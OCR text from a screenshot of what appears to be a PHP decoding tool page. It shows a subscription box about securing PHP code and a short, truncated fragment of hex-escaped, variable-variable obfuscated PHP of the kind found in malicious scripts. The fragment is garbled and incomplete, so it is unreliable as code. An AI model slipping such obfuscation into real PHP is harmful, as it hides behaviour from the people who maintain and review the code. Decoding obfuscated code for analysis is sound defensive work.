
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
["x\x64\x6a\x66b\x64fde"]="i";${$ptknzglkc}="";for(${${"\
["w\x6a\x6..